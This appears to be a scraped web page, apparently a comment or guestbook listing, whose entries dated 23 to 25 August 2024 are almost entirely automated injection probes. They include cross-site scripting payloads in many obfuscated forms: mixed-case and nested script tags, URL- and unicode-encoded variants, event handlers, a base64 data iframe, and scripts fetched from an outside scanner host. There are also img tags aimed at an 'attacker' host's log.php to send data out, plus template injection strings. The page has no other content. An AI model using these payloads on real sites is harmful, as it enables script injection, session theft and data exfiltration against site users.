eeeeeeeeee<aL9t8dN<
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >C4qu(9125)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >C4qu(9904)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9916917
eee 23 August, 2024
bfg8904<s1﹥s2ʺs3ʹhjl8904
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee<ScRiPt >C4qu(9502)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<W2LWBI>0LE0A[!+!]</W2LWBI>
eee 23 August, 2024
eeeeeeeeee<script>C4qu(9970)</script>
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>C4qu(9471)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee<ScRiPt >C4qu(9554)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9613></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >C4qu(9074)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=C4qu(9842)>
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9125'>
eee 23 August, 2024
eeeeeeeeee<body onload=C4qu(9496)>
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=C4qu(9520)>
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=C4qu(9099)>
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9886)>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%43%34%71%75%289337%29%3C%2F%73%43%72%69%70%54%3E
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\C4qu(9197)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee<ScRiPt>C4qu(9328)</sCripT>
eee'"()&%<zzz><ScRiPt >1wLq(9034)</ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >1wLq(9801)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee9173055 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=C4qu(9974)>
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
bfg10957<s1﹥s2ʺs3ʹhjl10957 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(C4qu(9291))}
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeAbuDw <ScRiPt >C4qu(9578)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WUALVF>SGCDM[!+!]</WUALVF>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9369.com></IfRamE>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<atd1Ztj x=9757>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9290/log.php?
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aoUehep<
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
bfg5457<s1﹥s2ʺs3ʹhjl5457 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >YAsz(9044)</ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >YAsz(9035)</ScRiPt> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee9816473 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
bfg8364<s1﹥s2ʺs3ʹhjl8364 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee"onmouseover=1wLq(93212)" 23 August, 2024
eeeeeeeeee
eee"onmouseover=1wLq(97482)" 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee" VwYy=1wLq([!+!]) OFs=" 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=1wLq(99823)\u0022 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%31%77%4C%71%28%39%36%35%38%34%29%22 23 August, 2024
eeeeeeeeee
bfg3508<s1﹥s2ʺs3ʹhjl3508 23 August, 2024
eeeeeeeeee
eee"sTYLe='zzz:Expre/**/SSion(1wLq(9253))'bad=" 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee"><script>1wLq(9772)</script> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >1wLq(9436)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee<WGF2WO>STS7G[!+!]</WGF2WO> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<script>1wLq(9933)</script> 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>1wLq(9794)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<ScRiPt >1wLq(9421)</ScRiPt> 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9065></ScRiPt> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >1wLq(9681)</ScRiPt> 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee"onmouseover=YAsz(98522)" 23 August, 2024
eeeeeeeeee
eee"onmouseover=YAsz(96802)" 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=1wLq(9681)> 23 August, 2024
eeeeeeeeee
eee" zaJF=YAsz([!+!]) rvb=" 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9341'> 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=YAsz(95343)\u0022 23 August, 2024
eeeeeeeeee
eee<body onload=1wLq(9476)> 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%59%41%73%7A%28%39%34%39%39%34%29%22 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=1wLq(9478)> 23 August, 2024
eeeeeeeeee
eee"sTYLe='zzz:Expre/**/SSion(YAsz(9540))'bad=" 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=1wLq(9884)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9368)> 23 August, 2024
eeeeeeeeee
eee"><script>YAsz(9435)</script> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%31%77%4C%71%289875%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee<ScRiPt >YAsz(9060)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WIVWPH>6XJS3[!+!]</WIVWPH> 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\1wLq(9526)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>1wLq(9887)</sCripT> 23 August, 2024
eeeeeeeeee
eee<script>YAsz(9188)</script> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>YAsz(9489)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >YAsz(9519)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=1wLq(9649)> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9361></ScRiPt> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >YAsz(9336)</ScRiPt> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(1wLq(9288))} 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=YAsz(9031)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9101'> 23 August, 2024
eeeeeeeeee
eeeihJ9X <ScRiPt >1wLq(9085)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<W1URLU>0XEGK[!+!]</W1URLU> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9431.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<body onload=YAsz(9165)> 23 August, 2024
eeeeeeeeee
eee<aBVUvOY x=9846> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=YAsz(9030)> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9163/log.php? 23 August, 2024
eeeeeeeeee
eee<agEi6gg< 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=YAsz(9391)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9920)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%59%41%73%7A%289755%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\YAsz(9000)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>YAsz(9720)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=YAsz(9399)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(YAsz(9411))} 23 August, 2024
eeeeeeeeee
eeeUegs2 <ScRiPt >YAsz(9415)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WD91P5>NZZRY[!+!]</WD91P5> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9740.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<aZvmuoo x=9224> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9121/log.php? 23 August, 2024
eeeeeeeeee
eee<aR7aDFo< 23 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >ulgY(9780)</ScRiPt>
eee 24 August, 2024
'"()&%<zzz><ScRiPt >ulgY(9767)</ScRiPt>
eee 24 August, 2024
eeeeeeeeee9254732
eee 24 August, 2024
bfg4096<s1﹥s2ʺs3ʹhjl4096
eee 24 August, 2024
<%={{={@{#{${dfb}}%>
eee 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
<th:t="${dfb}#foreach
eee 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
dfb{{98991*97996}}xca
eee 24 August, 2024
dfb[[${98991*97996}]]xca
eee 24 August, 2024
dfb__${98991*97996}__::.x
eee 24 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 24 August, 2024
eeeeeeeeee<ScRiPt >ulgY(9708)</ScRiPt>
eee 24 August, 2024
eeeeeeeeee<WB3ZWI>X38CN[!+!]</WB3ZWI>
eee 24 August, 2024
eeeeeeeeee<script>ulgY(9355)</script>
eee 24 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>ulgY(9562)</sCr<ScRiPt>IpT>
eee 24 August, 2024
eeeeeeeeee<ScRiPt >ulgY(9885)</ScRiPt>
eee 24 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9839></ScRiPt>
eee 24 August, 2024
eeeeeeeeee<�ScRiPt >ulgY(9508)</ScRiPt>
eee 24 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=ulgY(9912)>
eee 24 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9928'>
eee 24 August, 2024
eeeeeeeeee<body onload=ulgY(9866)>
eee 24 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=ulgY(9762)>
eee 24 August, 2024
eeeeeeeeee<img src=xyz OnErRor=ulgY(9500)>
eee 24 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9946)>
eee 24 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%75%6C%67%59%289877%29%3C%2F%73%43%72%69%70%54%3E
eee 24 August, 2024
eeeeeeeeee\u003CScRiPt\ulgY(9795)\u003C/sCripT\u003E
eee 24 August, 2024
eeeeeeeeee<ScRiPt>ulgY(9424)</sCripT>
eee'"()&%<zzz><ScRiPt >OOXw(9087)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee<input autofocus onfocus=ulgY(9354)>
'"()&%<zzz><ScRiPt >OOXw(9115)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee9659010 24 August, 2024
eeeeeeeeee
bfg5025<s1﹥s2ʺs3ʹhjl5025 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
<a HrEF=jaVaScRiPT:>
eee 24 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(ulgY(9778))}
<%={{={@{#{${dfb}}%> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeeeLWdMA <ScRiPt >ulgY(9227)</ScRiPt>
eee 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee<WFZKPL>D9NC8[!+!]</WFZKPL>
eee 24 August, 2024
eeeeeeeeee<ifRAme sRc=9384.com></IfRamE>
<th:t="${dfb}#foreach 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee<aGg1qIM x=9255>
eee 24 August, 2024
eeeeeeeeee<img sRc='http://attacker-9507/log.php?
eee 24 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee<aPJNmnY<
dfb[[${98991*97996}]]xca 24 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 24 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 24 August, 2024
eeeeeeeeee
bfg7626<s1﹥s2ʺs3ʹhjl7626 24 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 24 August, 2024
eeeeeeeeee
eee 24 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 24 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 24 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 24 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 24 August, 2024
eeeeeeeeee
eee"onmouseover=OOXw(97912)" 24 August, 2024
eeeeeeeeee
eee"onmouseover=OOXw(96612)" 24 August, 2024
eeeeeeeeee
eee" xmqr=OOXw([!+!]) 7wR=" 24 August, 2024
eeeeeeeeee
eee\u0022onmouseover=OOXw(97463)\u0022 24 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%4F%4F%58%77%28%39%36%30%32%34%29%22 24 August, 2024
eeeeeeeeee
eee"sTYLe='zzz:Expre/**/SSion(OOXw(9974))'bad=" 24 August, 2024
eeeeeeeeee
eee"><script>OOXw(9143)</script> 24 August, 2024
eeeeeeeeee
eee<ScRiPt >OOXw(9379)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee<WCPTNQ>8S64F[!+!]</WCPTNQ> 24 August, 2024
eeeeeeeeee
eee<script>OOXw(9273)</script> 24 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>OOXw(9168)</sCr<ScRiPt>IpT> 24 August, 2024
eeeeeeeeee
eee<ScRiPt >OOXw(9616)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9889></ScRiPt> 24 August, 2024
eeeeeeeeee
eee<�ScRiPt >OOXw(9222)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=OOXw(9116)> 24 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9117'> 24 August, 2024
eeeeeeeeee
eee<body onload=OOXw(9051)> 24 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=OOXw(9369)> 24 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=OOXw(9024)> 24 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9562)> 24 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%4F%4F%58%77%289664%29%3C%2F%73%43%72%69%70%54%3E 24 August, 2024
eeeeeeeeee
eee\u003CScRiPt\OOXw(9339)\u003C/sCripT\u003E 24 August, 2024
eeeeeeeeee
eee<ScRiPt>OOXw(9636)</sCripT> 24 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=OOXw(9052)> 24 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 24 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 24 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(OOXw(9826))} 24 August, 2024
eeeeeeeeee
eeet7di0 <ScRiPt >OOXw(9573)</ScRiPt> 24 August, 2024
eeeeeeeeee
eee<WFE5X1>DMLBW[!+!]</WFE5X1> 24 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9243.com></IfRamE> 24 August, 2024
eeeeeeeeee
eee<a7QfcJa x=9851> 24 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9499/log.php? 24 August, 2024
eeeeeeeeee
eee<auAHp00< 24 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >UUtl(9008)</ScRiPt>
eee 25 August, 2024
'"()&%<zzz><ScRiPt >UUtl(9751)</ScRiPt>
eee 25 August, 2024
eeeeeeeeee9952044
eee 25 August, 2024
bfg2847<s1﹥s2ʺs3ʹhjl2847
eee 25 August, 2024
<%={{={@{#{${dfb}}%>
eee 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
<th:t="${dfb}#foreach
eee 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
dfb{{98991*97996}}xca
eee 25 August, 2024
dfb[[${98991*97996}]]xca
eee 25 August, 2024
dfb__${98991*97996}__::.x
eee 25 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 25 August, 2024
eeeeeeeeee<ScRiPt >UUtl(9214)</ScRiPt>
eee 25 August, 2024
eeeeeeeeee<WWKJGP>QYCOM[!+!]</WWKJGP>
eee 25 August, 2024
eeeeeeeeee<script>UUtl(9492)</script>
eee 25 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>UUtl(9946)</sCr<ScRiPt>IpT>
eee 25 August, 2024
eeeeeeeeee<ScRiPt >UUtl(9033)</ScRiPt>
eee 25 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9688></ScRiPt>
eee 25 August, 2024
eeeeeeeeee<�ScRiPt >UUtl(9596)</ScRiPt>
eee 25 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=UUtl(9526)>
eee 25 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9200'>
eee 25 August, 2024
eeeeeeeeee<body onload=UUtl(9554)>
eee 25 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=UUtl(9433)>
eee 25 August, 2024
eeeeeeeeee<img src=xyz OnErRor=UUtl(9682)>
eee 25 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9292)>
eee 25 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%55%55%74%6C%289458%29%3C%2F%73%43%72%69%70%54%3E
eee 25 August, 2024
eeeeeeeeee\u003CScRiPt\UUtl(9278)\u003C/sCripT\u003E
eee 25 August, 2024
eeeeeeeeee<ScRiPt>UUtl(9394)</sCripT>
eee 25 August, 2024
eeeeeeeeee<input autofocus onfocus=UUtl(9251)>
eee 25 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 25 August, 2024
<a HrEF=jaVaScRiPT:>
eee 25 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(UUtl(9296))}
eee 25 August, 2024
eeeeeeeeee5QrZr <ScRiPt >UUtl(9397)</ScRiPt>
eee 25 August, 2024
eeeeeeeeee<WQKQWM>0SX55[!+!]</WQKQWM>
eee 25 August, 2024
eeeeeeeeee<ifRAme sRc=9037.com></IfRamE>
eee 25 August, 2024
eeeeeeeeee<a2pDJkw x=9890>
eee 25 August, 2024
eeeeeeeeee<img sRc='http://attacker-9748/log.php?
eee'"()&%<zzz><ScRiPt >bR71(9347)</ScRiPt> 25 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >bR71(9057)</ScRiPt> 25 August, 2024
eeeeeeeeee
eee9470931 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee<aHYB98t<
bfg1107<s1﹥s2ʺs3ʹhjl1107 25 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 25 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 25 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 25 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 25 August, 2024
eeeeeeeeee
bfg3616<s1﹥s2ʺs3ʹhjl3616 25 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 25 August, 2024
eeeeeeeeee
eee 25 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 25 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 25 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 25 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 25 August, 2024
eeeeeeeeee
eee"onmouseover=bR71(95902)" 25 August, 2024
eeeeeeeeee
eee"onmouseover=bR71(93152)" 25 August, 2024
eeeeeeeeee
eee" aouf=bR71([!+!]) 1QW=" 25 August, 2024
eeeeeeeeee
eee\u0022onmouseover=bR71(91453)\u0022 25 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%62%52%37%31%28%39%35%39%30%34%29%22 25 August, 2024
eeeeeeeeee
eee"sTYLe='zzz:Expre/**/SSion(bR71(9716))'bad=" 25 August, 2024
eeeeeeeeee
eee"><script>bR71(9192)</script> 25 August, 2024
eeeeeeeeee
eee<ScRiPt >bR71(9976)</ScRiPt> 25 August, 2024
eeeeeeeeee
eee<WUZ1OP>UOSWP[!+!]</WUZ1OP> 25 August, 2024
eeeeeeeeee
eee<script>bR71(9625)</script> 25 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>bR71(9356)</sCr<ScRiPt>IpT> 25 August, 2024
eeeeeeeeee
eee<ScRiPt >bR71(9563)</ScRiPt> 25 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9642></ScRiPt> 25 August, 2024
eeeeeeeeee
eee<�ScRiPt >bR71(9861)</ScRiPt> 25 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=bR71(9995)> 25 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9437'> 25 August, 2024
eeeeeeeeee
eee<body onload=bR71(9513)> 25 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=bR71(9373)> 25 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=bR71(9936)> 25 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9630)> 25 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%62%52%37%31%289858%29%3C%2F%73%43%72%69%70%54%3E 25 August, 2024
eeeeeeeeee
eee\u003CScRiPt\bR71(9481)\u003C/sCripT\u003E 25 August, 2024
eeeeeeeeee
eee<ScRiPt>bR71(9377)</sCripT> 25 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=bR71(9969)> 25 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 25 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 25 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(bR71(9584))} 25 August, 2024
eeeeeeeeee
eeea2DRe <ScRiPt >bR71(9754)</ScRiPt> 25 August, 2024
eeeeeeeeee
eee<WDXLGV>YH7TT[!+!]</WDXLGV> 25 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9135.com></IfRamE> 25 August, 2024
eeeeeeeeee
eee<aWcNhEB x=9737> 25 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9984/log.php? 25 August, 2024
eeeeeeeeee
eee<aVdVT8J< 25 August, 2024
eeeeeeeeee